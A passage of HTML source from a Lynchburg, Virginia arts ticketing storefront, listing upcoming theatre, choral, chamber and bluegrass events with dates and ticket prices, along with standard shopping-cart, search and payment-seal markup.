<td class="cell odd" id="element_631941620_item_684404726" previewid="element_631941620_item_684404726" style="width:20%;">
<a class="icon list-icon link" href="/dot-the-kangaroo"><img class="thumbnail" alt="260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Dot-R-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/dot-the-kangaroo">260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_22" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_631941620_item_684340604" previewid="element_631941620_item_684340604" style="width:20%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_23" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684417730" previewid="element_631941620_item_684417730" style="width:20%;">
<a class="icon list-icon link" href="/requiem-for-all-people"><img class="thumbnail" alt="260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-JCS-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/requiem-for-all-people">260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_24" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631941620_item_684429282" previewid="element_631941620_item_684429282" style="width:20%;">
<a class="icon list-icon link" href="/play-that-goes-wrong"><img class="thumbnail" alt="261113 THE PLAY THAT GOES WRONG - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Play-That-Goes-Wrong-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/play-that-goes-wrong">261113 THE PLAY THAT GOES WRONG - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_25" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941620=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=3">4</a></td>
<td class="expand"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_631889854">
<div class="panel"><div align="center"><a href="http://artslynchburg.net/" target="_blank"><img alt="" border="0" src="/files/2541892/uploaded/S_ArtsLynchburgR.gif"></a></div>
<div align="center">Your home for the Arts in south central Virginia.<br>
<br>
<span style="font-size:12px;"><span style="font-family:georgia,serif;">For more information:<br>
Email: <a href="mailto:artsync@comcast.net">artsync@comcast.net</a></span><br>
<span style="font-family:georgia,serif;">Phone:&nbsp; 1 (434) 390-1839</span><br>
<span style="font-family:georgia,serif;">[area code may be required when dialing from the 434 area.&nbsp; Thank you.]</span><br>
<span style="font-family:georgia,serif;">For fastest response, please use the form above or on the <a href="/store/2541892/aboutus" target="_blank">About Us </a>page to send an email message.</span></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631889852" ><script type="text/javascript" src="http://wms.assoc-amazon.com/20070822/US/js/link-enhancer-common.js?tag=lynchburgtcom-20">
</script>
<noscript>
    <img src="http://wms.assoc-amazon.com/20070822/US/img/noscript.gif?tag=lynchburgtcom-20" alt=""/>
</noscript>


</div><div  class="space pagesiblings" id="pageelement_631889872"><div id="list_631889872"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cvatickets" style="font-weight:bold;">CVATickets.com</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_631889904"><div id="list_631889904"><div class="panel" style="text-align:center;"><a class="link" href="/shipping">Shipping</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/returns">Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/customer">Account</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a></div>
</div></div><div class="space pagetext" id="pageelement_631889876">
<div class="panel"><p align="center"><i>Credit cards accepted here.</i></p>
<p align="center"><img alt="" border="0" height="23" src="/files/2541892/uploaded/visa.jpg" title="Visa" width="36">&nbsp; <img alt="" border="0" height="23" src="/files/2541892/uploaded/mastercard.jpg" title="MC" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/discover.jpg" title="Discover" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/americanexpress.jpg" title="Amex" width="36"><br>
<em><span style="font-size:9px;">also</span></em><br>
<img alt="" src="/files/2541892/uploaded/paypal.jpg" style="width: 152px; height: 29px;"></p>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecode" id="pageelement_631931268" > 	<!-- (c) 2005, 2022. Authorize.Net is a registered trademark of CyberSource Corporation --> <div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="681e4950-f380-4c72-b10f-a462f9696ded";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net:443/anetseal/seal.js"></script> </div> 
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_631889890">
<div class="panel"><center>
Copyright &copy; ArtSync       Lynchburg, Virginia
<br/>
<a href="mailto:artsync@comcast.net">artsync@comcast.net</a>
</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="sidecontainer"><div class="areapanel" id="left"></div>
<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_631925602">
<div class="space border">
<div class="content">
<div class="pageaddthis addthis_toolbox addthis_default_style" id="pageelement_631889838">
<div class="right"><span style="display:inline-block;"><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></span>
</div>
</div>
<div class="space pagetext" id="pageelement_631933940">
<div class="panel"><div style="text-align: center;"><a href="/store/2541892/artscalendar" target="_self"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><strong><em>~Calendar view~</em></strong></span></span></a></div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pagecart small" id="pageelement_631889842"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div></div>
<div class="space border">
<div class="content">
<div  class="pagerecentlyviewed" id="pageelement_631889866"><h2 class="subheading">Recently Viewed</h2>
<div class="list-stack" id="list_631889866">
<table>
</table>
</div>
</div><div class="pagesearch" id="pageelement_631889908">
<div  class="pagesearch" id="pageelement_631889908"><h2 class="subheading">Find your Tickets.</h2>
<form class="search form" method="get" action="/search" name="pagesearch_631889908" id="pagesearch_631889908">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_631889908" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_631889908" id="searchsmall_631889908" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="pageemailfriend" id="pageelement_631889874">
<a class="link" href="mailto:?subject=Check out this page&amp;body=http://www.lynchburgtickets.com/cvatickets"><div class="panel"><span class="label left" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_left.png?size=16&apos;); padding-left:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_631966312">
<div class="panel"><div style="text-align: center;"><br>
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td valign="top"></td>
</tr>
</tbody>
</table>
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td rowspan="2" style="vertical-align: top;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><img alt="" src="/files/2541892/uploaded/AandEVaLogo-360.jpg" style="width: 36px; height: 36px;"></a></td>
	<td colspan="2" style="text-align: left; height: 27px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><span style="font-size:18px;"><span style="color:#b22222;"><strong>Subscribe!</strong></span></span></a></span></td>
</tr>
<tr>
	<td style="text-align: left; width: 9px;"></td>
	<td style="text-align: left; vertical-align: top;"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank">Sign up for our free<em> Arts &amp; Entertainment Virginia</em> Newsletter.</a></span></span></td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
<div  class="pageproducts" id="pageelement_631941648"><h2 class="subheading">On Sale Now!</h2>
<div class="list-table" id="list_631941648">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631941648_item_684370050" previewid="element_631941648_item_684370050" style="width:100%;">
<a class="icon list-icon link" href="/moonlight-over-monte-carlo"><img class="thumbnail" alt="260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MoonlightGala-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/moonlight-over-monte-carlo">260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_26" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">150</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941648=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=3">4</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=4">5</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=5">6</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=6">7</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=7">8</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=8">9</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=9">10</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=10">11</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=11"><span style="font-family:Arial">&#9658;</span></a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
<div class="space border">
<div class="content">
<div  class="pagecategoryproducts" id="pageelement_631889910"><h2 class="subheading">Give a Gift of the Arts!</h2>
<div class="list-table" id="list_631889910">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631889910_item_659762616" previewid="element_631889910_item_659762616" style="width:100%;">
<a class="name list-name link" href="/2024-gift">LynchburgTickets.com Gift Certificate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_27" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div class="pagetext" id="pageelement_631889864">
<a class="link" href="/store/2541892/newlisting"><img class="left thumbnail" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLT.gif&amp;picture.width.max=160&amp;picture.height.max=160&amp;picture.image.mask.apply=false&amp;stage.width.max=160&amp;state=right&amp;cache=1768859802893"></a><div class="panel"><div style="text-align: center;"><a href="/store/2541892/newlisting">Add your Event.</a><br>
<br>
Click the icon for informaton and an online form.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
<div  class="pagecategoryproducts" id="pageelement_631925592"><h2 class="subheading">Next Up!</h2>
<div class="list-table" id="list_631925592">
<table>
<tr class="row first">
<td class="cell first last" id="element_631925592_item_684431222" previewid="element_631925592_item_684431222" style="width:100%;">
<a class="icon list-icon link" href="/nitekap"><img class="thumbnail" alt="260131 NITEKAP - Bower Center Concert Series" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-NiteKap-360-R.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/nitekap">260131 NITEKAP - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, January 31<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_28" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/nitekap" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631925592_item_684417530" previewid="element_631925592_item_684417530" style="width:100%;">
<a class="icon list-icon link" href="/balourdetquartet"><img class="thumbnail" alt="260207 BALOURDET QUARTET - Forte Chamber Music" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-Balourdet-360r.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/balourdetquartet">260207 BALOURDET QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Saturday,<br>
February 7<br>
at 4:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_29" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/balourdetquartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631925592_item_684364898" previewid="element_631925592_item_684364898" style="width:100%;">
<a class="icon list-icon link" href="/the-wiz"><img class="thumbnail" alt="260213 THE WIZ - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TheWiz-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/the-wiz">260213 THE WIZ - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">February 13-15 &amp; 19-21<br>
Evenings 7p, Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Thursday, February 19)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_30" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/the-wiz" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631925592_item_684403460" previewid="element_631925592_item_684403460" style="width:100%;">
<a class="icon list-icon link" href="/boys-next-door"><img class="thumbnail" alt="260220 THE BOYS NEXT DOOR - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Boys-Next-Door-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/boys-next-door">260220 THE BOYS NEXT DOOR - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">February 20 - March 1<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_31" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/boys-next-door" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631925592_item_684340604" previewid="element_631925592_item_684340604" style="width:100%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><span class="summary list-summary text"><div style="text-align: center;">February 22<br>
Sunday at 4:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_32" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/disney-favorites" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631925592_item_684427264" previewid="element_631925592_item_684427264" style="width:100%;">
<a class="icon list-icon link" href="/kody-norris"><img class="thumbnail" alt="260222 KODY NORRIS - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-KodyNorris.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/kody-norris">260222 KODY NORRIS - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
February 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_33" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/kody-norris" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631925592_item_684431236" previewid="element_631925592_item_684431236" style="width:100%;">
<a class="icon list-icon link" href="/paddy-dougherty-quartet"><img class="thumbnail" alt="260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PaddyDoughertyQuartet-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/paddy-dougherty-quartet">260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, February 28<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_34" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/paddy-dougherty-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631925592_item_684413512" previewid="element_631925592_item_684413512" style="width:100%;">
